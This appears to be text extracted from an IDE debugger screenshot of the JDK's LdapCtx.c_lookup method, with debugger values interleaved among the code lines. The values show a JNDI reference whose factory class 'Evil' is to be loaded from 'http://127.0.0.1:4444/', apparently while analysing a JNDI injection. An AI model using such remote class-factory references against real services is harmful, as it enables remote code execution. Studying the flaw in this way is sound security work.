 69 public final class LdapCtx extends ComponentDirContext implements EventDirContext, LdapContext { 2 个用法
665 protected Object c_lookup(Name var1, Continuation var2) throws NamingException {
715 }
716 }
717 } catch (NamingException var21) {
718 throw var2.fillInException(var21);
719 }
720
721 try {
return DirectoryManager.getObjectInstance(var3, var1, nameCtx: this, this.envprops, (Attributes) var4);
723 } catch (NamingException var16) {
var3 = {Reference@714} ... toString()
724 throw var2.fillInException(var16);
className = "Exploit"
725 } catch (Exception var17) {
addrs = {Vector@715} ... toString()
726 NamingException var24 = new NamingException( );
classFactory = "Evil"
727 var24.setRootCause(var17);
classFactoryLocation = "http://127.0.0.1:4444/"
728 throw var2.fillInException(var24);